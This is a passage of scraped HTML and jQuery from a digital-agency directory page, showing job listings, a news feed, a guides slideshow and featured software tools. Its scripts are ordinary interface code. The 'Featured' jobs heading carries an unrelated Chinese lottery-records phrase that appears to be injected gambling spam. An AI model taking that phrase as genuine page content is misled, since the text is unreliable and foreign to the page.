            $('#first').parent('a').attr('href', 'index-5.html');
        }

        if ($('body').hasClass('page-id-334700')) {
            var firstLink = $('.marketplace-table-footer').find('a:first');
            firstLink.addClass('popup-opener').on('click', function (e) {
                e.preventDefault();

                var quotePopup = $('.thb-get-quote-popup');
                if (quotePopup.length) {
                    quotePopup.addClass('slide-down');
                    quotePopup.css('display', 'flex');

                } else {

                }
            });
        }

        if ($('body').hasClass('page-id-89595') || $('body').hasClass('page-id-134688')) {
        $(document).on('click', '.second', function (e) {
            e.preventDefault();
            e.stopPropagation();
        
            var priceTable = $('#price-table');
            if (priceTable.length) {
                $('html, body').animate({
                    scrollTop: priceTable.offset().top
                }, 800);
            }
        });
}

    });
</script>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    jQuery(document).ready(function ($) {
        var $brandsButton = $('.thb-header-login-marketplace');
        var $brandsButtonDesktop = $('.thb-header-login');

        if ($brandsButtonDesktop.length) {
            $brandsButtonDesktop.on('click', function (event) {
                if (isUserLoggedIn) {
                    window.location.href = "index-7.html";
                }
            });
        }

        if ($brandsButton.length) {
            $brandsButton.on('click', function (event) {
                if (window.innerWidth <= 768) {
                    event.preventDefault();
                    $('.custom-login-popup').fadeIn();
                    $('.custom-login-form-overlay').fadeIn();
                } else {
                    if (isUserLoggedIn) {
                        window.location.href = "index-7.html";
                    } else {
                        event.preventDefault();
                        $('.custom-login-popup').fadeIn();
                        $('.custom-login-form-overlay').fadeIn();
                    }
                }
            });
        }

        $(document).on('click', '.custom-login-popup-close, .custom-login-form-overlay', function (event) {
            if ($(event.target).is('.custom-login-form-overlay') || $(event.target).is('.custom-login-popup-close')) {
                event.stopPropagation();
                $('.custom-login-popup').fadeOut();
                $('.custom-login-form-overlay').fadeOut();
            }
        });

        $(document).on('click', '.custom-login-popup-close', function (event) {
            event.stopPropagation();
            $('.custom-login-popup').fadeOut();
            $('.custom-login-form-overlay').fadeOut();
        });

        $(document).on('click', '.custom-login-form-overlay', function (event) {
            if ($(event.target).is('.custom-login-form-overlay')) {
                $('.custom-login-popup').fadeOut();
                $('.custom-login-form-overlay').fadeOut();
            }
        });

        $('.custom-login-form').on('submit', function (event) {
            setTimeout(function () {
                if (isUserLoggedIn) {
                    window.location.href = "index-7.html";
                }
            }, 1000);
        });

        $('.marketplace-tag.more').each(function () {
            var $moreTag = $(this);
            var $dropdown = $moreTag.find('.dropdown');

            if ($dropdown.length) {
                $('body').append($dropdown);
            }

            $moreTag.on('mouseenter', function () {
                if ($dropdown.length) {
                    var rect = $moreTag[0].getBoundingClientRect();
                    $dropdown.css({
                        top: rect.bottom + $(window).scrollTop() + 'px',
                        left: rect.left + $(window).scrollLeft() + 'px',
                        display: 'block'
                    });
                }
            });

            $moreTag.on('mouseleave', function () {
                if ($dropdown.length) {
                    $dropdown.css('display', 'none');
                }
            });

            $dropdown.on('mouseleave', function () {
                $dropdown.css('display', 'none');
            });
        });

        $('.service-tag.more').each(function () {
            var $moreTag = $(this);
            var $dropdown = $moreTag.find('.dropdown');

            $moreTag.on('mouseenter', function () {
                if ($dropdown.length) {
                    $dropdown.css('display', 'block');
                    var rect = $dropdown[0].getBoundingClientRect();

                    if (rect.right > $(window).width()) {
                        $dropdown.css({
                            left: 'auto',
                            right: '0',
                            transform: 'none'
                        });
                    } else if (rect.left < 0) {
                        $dropdown.css({
                            left: '0',
                            right: 'auto',
                            transform: 'none'
                        });
                    } else {
                        $dropdown.css({
                            left: '50%',
                            right: 'auto',
                            transform: 'translateX(-50%)'
                        });
                    }
                }
            });

            $moreTag.on('mouseleave', function () {
                if ($dropdown.length) {
                    $dropdown.css('display', 'none');
                }
            });
        });
    });
</script>

<div class="thb-featured-lastest-section">
	<div class="thb-featured-lastest-section-container">
		<div class="row">
			<div class="columns small-12">
				<div class="thb-featured-lastest-section-content">
					<div class="thb-title-container style2">
	<div class="thb-title background-white">Looking for a Job?</div></div>
					<div class="thb-featured-lastest-section-columns">
						<div class="row">
							<div class="columns small-12 medium-6">
								<div class="thb-post-list-container">
									<div class="thb-list-title-container">
										<h2 class="thb-list-title-content featured">
										168飞艇全国统一开奖记录	Featured										</h2>
									</div>
																			<div class="post style4 job-post looking-for-job post-366296 jobs type-jobs status-publish has-post-thumbnail hentry tag-featured job-department-creative-design job-employer-the-charles job-location-usa job-location-remote-usa">
				<a class="thb-post-thumbnail-container has-image-background-color " href="index-275.html" title="Senior Designer">
			<img width="400" height="400" class="attachment-large size-large lazyload wp-post-image" alt="the-charles-digital-agency" data-src="https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency.jpg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency.jpg 400w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-100x100.jpg 100w" />		</a>
		<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-275.html" title="Senior Designer">
			Senior Designer		</a>
							<div class="thb-post-location">
									<a href="index-269.html">USA<span class="seperator">,</span></a>
										<a href="index-279.html">Remote<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				 The Charles			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-275.html" aria-label="Senior Designer">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																				<div class="post style4 job-post looking-for-job post-366290 jobs type-jobs status-publish has-post-thumbnail hentry tag-featured job-department-seo job-employer-ceek-marketing job-location-uk job-location-london">
				<a class="thb-post-thumbnail-container has-image-background-color " href="index-276.html" title="SEO Account Manager">
			<img width="280" height="280" class="attachment-large size-large lazyload wp-post-image" alt="ceek-digital-agency" data-src="https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency-100x100.png 100w" />		</a>
		<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-276.html" title="SEO Account Manager">
			SEO Account Manager		</a>
							<div class="thb-post-location">
									<a href="index-270.html">UK<span class="seperator">,</span></a>
										<a href="index-280.html">London<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				CEEK Marketing			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-276.html" aria-label="SEO Account Manager">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																				<div class="post style4 job-post looking-for-job post-355182 jobs type-jobs status-publish has-post-thumbnail hentry tag-featured job-department-marketing job-employer-interteam job-location-canada job-location-toronto">
				<a class="thb-post-thumbnail-container has-image-background-color " href="index-281.html" title="Jr. Media Buyer">
			<img width="200" height="200" class="attachment-large size-large lazyload wp-post-image" alt="interteam-marketing-digital-agency" data-src="https://digitalagencynetwork.com/wp-content/uploads/2024/03/interteam-marketing-digital-agency-jpg.webp" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/03/interteam-marketing-digital-agency-jpg.webp 200w, https://digitalagencynetwork.com/wp-content/uploads/2024/03/interteam-marketing-digital-agency-100x100.webp 100w, https://digitalagencynetwork.com/wp-content/uploads/2024/03/interteam-marketing-digital-agency-50x50.webp 50w" />		</a>
		<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-281.html" title="Jr. Media Buyer">
			Jr. Media Buyer		</a>
							<div class="thb-post-location">
									<a href="index-282.html">Canada<span class="seperator">,</span></a>
										<a href="index-283.html">Toronto<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				InterTeam			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-281.html" aria-label="Jr. Media Buyer">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																		</div>
							</div>
							<div class="columns small-12 medium-6">
								<div class="thb-post-list-container">
									<div class="thb-list-title-container">
										<h2 class="thb-list-title-content">
											Latest										</h2>
									</div>
																			<div class="post style4 job-post looking-for-job post-366296 jobs type-jobs status-publish has-post-thumbnail hentry tag-featured job-department-creative-design job-employer-the-charles job-location-usa job-location-remote-usa">
			<div class="thb-post-date">
			11 July 2025		</div>
			<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-275.html" title="Senior Designer">
			Senior Designer		</a>
							<div class="thb-post-location">
									<a href="index-269.html">USA<span class="seperator">,</span></a>
										<a href="index-279.html">Remote<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				 The Charles			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-275.html" aria-label="Senior Designer">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																				<div class="post style4 job-post looking-for-job post-366290 jobs type-jobs status-publish has-post-thumbnail hentry tag-featured job-department-seo job-employer-ceek-marketing job-location-uk job-location-london">
			<div class="thb-post-date">
			11 July 2025		</div>
			<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-276.html" title="SEO Account Manager">
			SEO Account Manager		</a>
							<div class="thb-post-location">
									<a href="index-270.html">UK<span class="seperator">,</span></a>
										<a href="index-280.html">London<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				CEEK Marketing			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-276.html" aria-label="SEO Account Manager">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																				<div class="post style4 job-post looking-for-job post-362576 jobs type-jobs status-publish has-post-thumbnail hentry job-department-creative-design job-location-europe job-location-berlin">
			<div class="thb-post-date">
			7 May 2025		</div>
			<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-284.html" title="Senior UI Designer">
			Senior UI Designer		</a>
							<div class="thb-post-location">
									<a href="index-272.html">Europe<span class="seperator">,</span></a>
										<a href="index-285.html">Berlin<span class="seperator">,</span></a>
								</div>
						<div class="thb-post-company">
				LOOP			</div>
				</div>
			<div class="thb-post-action">
			<a class="thb-post-goto-post" href="index-284.html" aria-label="Senior UI Designer">
				<span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
																		</div>
							</div>
						</div>
					</div>
					<a class="thb-btn btn-full btn-grey btn-right-align has-icon btn-section-bottom" href="index-268.html" target="__blank">SEE ALL DIGITAL AGENCY JOBS <span class="thb-icon-long-arrow-right"></span></a>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="thb-feed-container ">
	<div class="row">
		<div class="columns small-12">
			
<div class="thb-title-container style1 has-subtitle">
				<p class="thb-title ">
			Feed		</p>
					<h2 class="thb-subtitle title-bottom ">
				Discover what’s new			</h2>
							<div class="thb-view-all">
			<a class="thb-btn has-icon btn-transparent" href="index-186.html">
				ALL POSTS <span class="thb-icon-long-arrow-right"></span>
			</a>
		</div>
	</div>
		</div>
	</div>
	<div class="row thb-feed-content">
					<div class="columns small-12 medium-8">
				<div class="post style2 feed-post horizontal featured post-366593 news type-news status-publish has-post-thumbnail hentry news-category-digital-marketing-industry-news" data-id="366593">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color has-triangle"
           href="index-286.html" title="Whatagraph IQ: Your AI-Powered Solution to Smarter Marketing Intelligence ">
			<img width="590" height="281" class="attachment-large size-large lazyload wp-post-image" alt="Whatagraph IQ Your AI-Powered Solution to Smarter Marketing Intelligence " data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Whatagraph-IQ-Your-AI-Powered-Solution-to-Smarter-Marketing-Intelligence-.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Whatagraph-IQ-Your-AI-Powered-Solution-to-Smarter-Marketing-Intelligence-.png 590w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Whatagraph-IQ-Your-AI-Powered-Solution-to-Smarter-Marketing-Intelligence--300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Whatagraph-IQ-Your-AI-Powered-Solution-to-Smarter-Marketing-Intelligence--420x200.png 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-186.html">
			news		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-190.html">
			Digital Marketing News		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-286.html" title="">Whatagraph IQ: Your AI-Powered Solution to Smarter Marketing Intelligence </a></div>            <div class="thb-post-content">
				Whatagraph IQ lets agencies create, customize, and analyze reports with AI—so they can deliver insights &hellip;              </div>
			    </div>
</div>
			</div>
						<div class="columns small-12 medium-4">
				<div class="post style2 feed-post  post-366376 news type-news status-publish has-post-thumbnail hentry news-category-digital-marketing-industry-news" data-id="366376">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color has-triangle"
           href="index-287.html" title="Flowlu Launches New Solo Plan for Solopreneurs &#038; Freelancers">
			<img width="840" height="400" class="attachment-large size-large lazyload wp-post-image" alt="" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Solo.jpg" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/Solo.jpg 840w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Solo-300x143.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Solo-768x366.jpg 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/Solo-420x200.jpg 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-186.html">
			news		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-190.html">
			Digital Marketing News		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-287.html" title="">Flowlu Launches New Solo Plan for Solopreneurs &#038; Freelancers</a></div>            <div class="thb-post-content">
				The new pricing plan gives solopreneurs and freelancers access to powerful tools they need to &hellip;              </div>
			    </div>
</div>
			</div>
						<div class="columns small-12 medium-4">
				<div class="post style2 feed-post  post-366639 type-post status-publish format-standard has-post-thumbnail hentry category-ai-marketing" data-id="366639">
	    <div class="thb-post-top">
        <a class="thb-post-thumbnail-container has-image-background-color has-triangle"
           href="index-288.html" title="What Is an AI Automation Agency and Why Is It Important for the Marketing World?">
			<img width="840" height="400" class="attachment-large size-large lazyload wp-post-image" alt="" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/07/ai-automaation-agency.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/07/ai-automaation-agency.png 840w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/ai-automaation-agency-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/ai-automaation-agency-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/07/ai-automaation-agency-420x200.png 420w" />        </a>
		    </div>
    <div class="thb-post-bottom">
		        <div class="thb-post-category">
			
<div class="thb-post-category-wrapper">
			<a class="thb-post-type" target="_blank" href="index-196.html">
			blog		</a>
					<span class="seperator">|</span>
					<a class="thb-category" target="_blank" href="index-199.html">
			AI Marketing		</a>
		</div>
        </div>

		<div class="thb-post-title"><a href="index-288.html" title="">What Is an AI Automation Agency and Why Is It Important for the Marketing World?</a></div>            <div class="thb-post-content">
				Are you questioning what sets an AI automation agency apart from traditional marketing partners? Or &hellip;              </div>
			    </div>
</div>
			</div>
				</div>
	<div class="row hide-medium hide-large">
			<div class="columns small-12">
				<a class="thb-btn btn-full btn-grey btn-right-align has-icon btn-section-bottom" href="index-196.html" target="__blank">ALL POSTS <span class="thb-icon-long-arrow-right"></span></a>
				</div>
	</div>
</div>


<div class="thb-marketing-guides-widget-padding">
    <div class="row">
        <div class="columns">
            <div class="thb-marketing-guides-widget-container">
                <div class="thb-marketing-guides-widget-title">Industry-Specific Digital Marketing Guides</div>
                <p class="thb-marketing-guides-widget-description">
                    Tired of generic marketing advice? Get the insider knowledge you need to dominate your niche! Our
                    FREE industry-specific guides, co-created with leading digital marketing agencies, offer proven
                    tactics to unlock your brand's full potential and increase sales and brand loyalty. Learn from the
                    experts and make your brand voice heard. Download your <strong>FREE</strong> guide today!
                </p>
                <div class="thb-marketing-guides-widget-slideshow">
                    <div class="thb-marketing-guides-widget-slides-container">
                        <div class="left-shadow"></div>

                        <a href="index-289.html"
                            target="_blank">
                            <div class="slide beauty">
                                <div class="tag">
                                    <span class="blink-text">new</span>
                                </div><button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-290.html" target="_blank">
                            <div class="slide itAndTech"> <button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-291.html"
                            target="_blank">
                            <div class="slide food-and-beverage"> <button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-292.html" target="_blank">
                            <div class="slide luxury"><button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-293.html" target="_blank">
                            <div class="slide real-estate"><button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-294.html"
                            target="_blank">
                            <div class="slide travel"><button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-295.html"
                            target="_blank">
                            <div class="slide fashion"><button class="button">download</button>
                            </div>
                        </a>
                        <a href="index-296.html" target="_blank">
                            <div class="slide healthcare"><button class="button">download</button>
                            </div>
                        </a>
                        <div class="shadow-left"></div>
                    </div>
                    <div class="pagination"></div>

                    <button id="slideLeft" class="btn-left"> </button>
                    <button id="slideRight" class="btn-right"> </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    document.addEventListener('DOMContentLoaded', function () {
        const slidesContainer = document.querySelector(
            '.thb-marketing-guides-widget-slideshow .thb-marketing-guides-widget-slides-container');
        const slides = document.querySelectorAll('.thb-marketing-guides-widget-slideshow .slide');
        const prevButton = document.getElementById('slideLeft');
        const nextButton = document.getElementById('slideRight');
        const paginationContainer = document.querySelector('.pagination');
        let slideWidth;
        let maxSlides;

        //Here devices chacher
        if (window.matchMedia("(max-width: 768px)").matches) {
            slideWidth = 210; // Visual width on mobile devices (px)
            maxSlides = 8; // Maximum number of scrolls on mobile devices
        } else {
            slideWidth = 230; // Visual width on desktop devices (px)
            maxSlides = 5; // Maximum number of scrolls on desktop devices
        }

        let currentIndex = 0;
        let isDragging = false;
        let startX, moveX;

        function updateSlidePosition() {
            const offset = -currentIndex * slideWidth;
            slidesContainer.style.transition = 'transform 0.5s ease-in-out';
            slidesContainer.style.transform = `translateX(${offset}px)`;
            updatePagination();
        }

        function updateSlidePosition() {
            const offset = -currentIndex * slideWidth;
            slidesContainer.style.transition = 'transform 0.5s ease-in-out';
            slidesContainer.style.transform = `translateX(${offset}px)`;
            updatePagination();


            prevButton.style.transition = 'background-color 0.5s ease';
            nextButton.style.transition = 'background-color 0.5s ease';
            nextButton.style.backgroundColor = '#EE1D7A';

            if (document.body.classList.contains('home')) {
                if (currentIndex === 0) {
                    prevButton.style.backgroundColor = '#B7BDE9';
                    nextButton.style.backgroundColor = '#EE1D7A';
                } else if (currentIndex === maxSlides - 1) {
                    nextButton.style.backgroundColor = '#B7BDE9';
                    prevButton.style.backgroundColor = '#EE1D7A';
                } else {
                    prevButton.style.backgroundColor = '#EE1D7A';
                    nextButton.style.backgroundColor = '#EE1D7A';
                }
            } else {
                if (currentIndex === 0) {
                    prevButton.style.backgroundColor = '#ccc';
                    nextButton.style.backgroundColor = '#EE1D7A';
                } else if (currentIndex === maxSlides - 1) {
                    nextButton.style.backgroundColor = '#ccc';
                    prevButton.style.backgroundColor = '#EE1D7A';
                } else {
                    prevButton.style.backgroundColor = '#EE1D7A';
                    nextButton.style.backgroundColor = '#EE1D7A';
                }
            }

        }
        window.onload = updateSlidePosition;

        function startDrag(e) {
            if (isDragging) return;
            isDragging = true;
            startX = e.type.includes('mouse') ? e.pageX : e.touches[0].pageX;
            slidesContainer.style.transition = 'none';
            document.addEventListener('mousemove', onDrag);
            document.addEventListener('touchmove', onDrag);
        }

        function onDrag(e) {
            if (!isDragging) return;
            const currentX = e.type.includes('mouse') ? e.pageX : e.touches[0].pageX;
            moveX = currentX - startX;

            if ((currentIndex === 0 && moveX > 0) || (currentIndex === maxSlides - 1 && moveX < 0)) {
                moveX = 0;
            }

            const offset = -currentIndex * slideWidth + moveX;
            slidesContainer.style.transform = `translateX(${offset}px)`;
        }

        function endDrag(e) {
            if (!isDragging) return;
            isDragging = false;
            document.removeEventListener('mousemove', onDrag);
            document.removeEventListener('touchmove', onDrag);
            const threshold = 60;
            if (Math.abs(moveX) >= threshold) {
                currentIndex = moveX < 0 ? Math.min(currentIndex + 1, maxSlides - 1) : Math.max(currentIndex -
                    1, 0);
            }
            updateSlidePosition();
        }

        function createPaginationDots() {
            paginationContainer.innerHTML = '';
            const dotsCount = maxSlides;
            for (let i = 0; i < dotsCount; i++) {
                const dot = document.createElement('div');
                dot.classList.add('pagination-dot');
                if (i === currentIndex) {
                    dot.classList.add('active');
                }
                dot.addEventListener('click', function () {
                    currentIndex = i;
                    updateSlidePosition();
                });
                paginationContainer.appendChild(dot);
            }
        }

        function updatePagination() {
            const dots = paginationContainer.querySelectorAll('.pagination-dot');
            dots.forEach((dot, index) => {
                dot.classList.toggle('active', index === currentIndex);
            });
        }

        slidesContainer.addEventListener('mousedown', startDrag);
        slidesContainer.addEventListener('touchstart', startDrag);
        window.addEventListener('mouseup', endDrag);
        slidesContainer.addEventListener('touchend', endDrag);

        prevButton.addEventListener('click', function () {
            if (currentIndex === 0) return;
            currentIndex--;
            updateSlidePosition();
        });

        nextButton.addEventListener('click', function () {
            if (currentIndex === maxSlides - 1) return;
            currentIndex++;
            updateSlidePosition();
        });

        createPaginationDots();

        function preventVerticalScroll(e) {
            e.preventDefault();
        }

        slidesContainer.addEventListener('touchstart', function (e) {
            document.addEventListener('touchmove', preventVerticalScroll, {
                passive: false
            });
        });

        slidesContainer.addEventListener('touchend', function (e) {
            document.removeEventListener('touchmove', preventVerticalScroll);
        });

    });
</script>


<div class="thb-featured-tools-container  alignfull text-center">
    <div class="row">
        <div class="columns small-12">
            
<div class="thb-title-container style1 has-ad">
				<p class="thb-title ">
			Featured Tools		</p>
					</div>
        </div>
    </div>
    <div class="thb-featured-tools-content">
        <ul class="row">
                                <li class="columns small-6 medium-4">
                        
<div class="post style3 featured-tool post-202753 vendor type-vendor status-publish has-post-thumbnail hentry vendor-category-agency-management vendor-category-remote-collaboration vendor-category-digital-marketing vendor-category-marketing-reporting vendor-category-productivity-management vendor-category-project-management vendor-category-resource-management vendor-category-team-management vendor-category-time-tracking" data-location="Agency Management Software" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="index-297.html" title="Productive" target="_self" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="index-297.html" title="Productive" target="_self" rel="nofollow noopener">
		<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Productive" data-src="https://digitalagencynetwork.com/wp-content/uploads/2021/07/productive-project-management-tool.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/07/productive-project-management-tool.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2021/07/productive-project-management-tool-100x100.png 100w" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-297.html" title="Productive" target="_self" rel="nofollow noopener">
			Productive		</a>
					<a class="p thb-post-category" href="index-221.html">
				Agency Management Software			</a>
			</div>
</div>
                    </li>
                                <li class="columns small-6 medium-4">
                        
<div class="post style3 featured-tool post-335690 vendor type-vendor status-publish has-post-thumbnail hentry vendor-category-accounting vendor-category-agency-management vendor-category-crm vendor-category-project-management vendor-category-sales vendor-category-team-management vendor-category-time-tracking" data-location="Accounting Software for Agencies" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="index-298.html" title="Bonsai" target="_self" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="index-298.html" title="Bonsai" target="_self" rel="nofollow noopener">
		<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Bonsai" data-src="https://digitalagencynetwork.com/wp-content/uploads/2024/01/agency-management-software-bonsai.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/01/agency-management-software-bonsai.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2024/01/agency-management-software-bonsai-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2024/01/agency-management-software-bonsai-50x50.png 50w" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-298.html" title="Bonsai" target="_self" rel="nofollow noopener">
			Bonsai		</a>
					<a class="p thb-post-category" href="index-228.html">
				Accounting Software for Agencies			</a>
			</div>
</div>
                    </li>
                                <li class="columns small-6 medium-4">
                        
<div class="post style3 featured-tool post-360851 vendor type-vendor status-publish has-post-thumbnail hentry vendor-category-agency-management vendor-category-productivity-management vendor-category-project-management vendor-category-resource-management vendor-category-team-management" data-location="Agency Management Software" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="index-235.html" title="Kriu" target="_self" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="index-235.html" title="Kriu" target="_self" rel="nofollow noopener">
		<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Kriu" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-50x50.png 50w" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-235.html" title="Kriu" target="_self" rel="nofollow noopener">
			Kriu		</a>
					<a class="p thb-post-category" href="index-221.html">
				Agency Management Software			</a>
			</div>
</div>
                    </li>
                                <li class="columns small-6 medium-4">
                        
<div class="post style3 featured-tool post-117306 vendor type-vendor status-publish has-post-thumbnail hentry vendor-category-social-media-data-visualization vendor-category-marketing-analytics vendor-category-digital-marketing vendor-category-marketing-reporting vendor-category-seo vendor-category-social-media-analytics vendor-category-social-media-management vendor-category-seo-reporting" data-location="Social Media Data Visualization Tools for Agencies" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="index-299.html" title="DashThis" target="_self" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="index-299.html" title="DashThis" target="_self" rel="nofollow noopener">
		<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="DashThis" data-src="https://digitalagencynetwork.com/wp-content/uploads/2020/10/dashthis-marketing-reporting-tools.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/10/dashthis-marketing-reporting-tools.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/10/dashthis-marketing-reporting-tools-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2020/10/dashthis-marketing-reporting-tools-50x50.png 50w" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-299.html" title="DashThis" target="_self" rel="nofollow noopener">
			DashThis		</a>
					<a class="p thb-post-category" href="index-300.html">
				Social Media Data Visualization Tools for Agencies			</a>
			</div>
</div>
                    </li>
                                <li class="columns small-6 medium-4">
                        
<div class="post style3 featured-tool post-258452 vendor type-vendor status-publish has-post-thumbnail hentry vendor-category-agency-management vendor-category-remote-collaboration vendor-category-digital-marketing vendor-category-productivity-management vendor-category-project-management vendor-category-resource-management vendor-category-team-management vendor-category-time-tracking vendor-category-marketing-campaign-management" data-location="Agency Management Software" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="index-234.html" title="Screendragon" target="_self" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="index-234.html" title="Screendragon" target="_self" rel="nofollow noopener">
		<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Screendragon" data-src="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-50x50.png 50w" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="index-234.html" title="Screendragon" target="_self" rel="nofollow noopener">
			Screendragon		</a>
					<a class="p thb-post-category" href="index-221.html">
				Agency Management Software			</a>
			</div>
</div>
                    </li>
                        <li class="columns small-6 medium-4">
                <div class="post style3 last-sticky">
                    <div class="thb-post-content">
                        <h3>Best Tools for Digital Marketers</h3>
                        <p class="hide-small">Digital Agency Network displays the best tools &amp; software for digital marketers, web designers, developers and digital agencies.</p>
                    </div>
                    <a class="thb-btn btn-grey btn-full has-icon btn-left-align" href="index-301.html">DISCOVER TOOLS <span class="thb-icon-long-arrow-right"></span></a>
                </div>
            </li>
        </ul>
    </div>
</div>


<div class="thb-keep-in-touch-container" id="thb-keep-in-touch-container">
	<div class="row">
		<div class="columns small-12 medium-10 thb-keep-in-touch-content thb-forms-content">
			<div class="thb-title-container style2">
	<div class="thb-title background-white">Let’s Keep in Touch!</div></div>
			<p class="thb-description">
				Subscribe to keep up with fresh news and exciting updates.<br>
We promise not to spam you!			</p>
			<div class="row no-padding thb-keep-in-touch-form-container">
				<div class="columns small-12 medium-8">
					<!-- [wpforms id="317475" title="false"] -->
